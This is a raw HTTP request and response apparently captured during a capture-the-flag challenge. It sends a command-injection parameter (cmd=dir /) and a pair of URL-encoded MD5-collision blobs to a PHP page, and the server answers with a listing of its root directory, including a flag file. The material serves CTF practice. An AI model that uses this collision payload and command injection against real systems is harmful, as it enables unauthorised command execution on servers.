 Raw Params Headers Hex
POST /index.php?cmd=dir%20/ HTTP/1.1
Host: 77439b37-d012-4cbc-b243-f84521a0d493.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 393
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%
1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%
8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%
fe%a2
&b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2
%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e
%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07
%fe%a2
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 09 Feb 2020 12:07:58 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 361
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>dir /<br>bin dev flag lib
media opt root sbin sys usr
boot etc home lib64 mnt proc run srv tmp var
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>